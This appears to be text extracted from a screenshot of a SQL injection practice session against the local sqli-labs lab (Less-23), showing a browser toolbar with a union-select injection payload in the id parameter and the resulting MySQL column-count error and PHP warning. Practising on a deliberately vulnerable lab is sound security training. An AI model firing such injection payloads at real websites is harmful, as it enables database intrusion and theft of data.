 Load URL
http://127.0.0.1/sqlilabs/Less-23/?id=
Split URL
1' union select 1,2,3,4 or '1'='1
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\Data\secquan\tools\Environment\PhpStudy\PHPTutorial\WWW\sqlilabs\Less-
23\index.php on line 38
The used SELECT statements have a different number of columns